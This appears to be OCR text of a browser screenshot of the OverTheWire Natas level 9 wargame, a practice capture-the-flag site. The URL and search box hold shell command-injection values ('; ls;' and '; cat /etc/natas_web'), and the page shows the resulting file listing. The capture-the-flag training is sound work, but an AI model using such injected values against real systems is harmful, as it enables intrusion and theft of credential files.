 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 7 Apr 11:55
natas9.natas.labs.overthewire Whiteboard for Online Collab OverTheWire: Natas
Not Secure natas9.natas.labs.overthewire.org/?needle=%3B+ls%3B&submit=Search Incognito Relaunch to update
GitHub Projects
NATAS9
Find words containing: ; cat /etc/natas_web Search
We Chall SUBMIT TOKEN
Output:
dictionary.txt
index-source.html
index.php
View sourcecode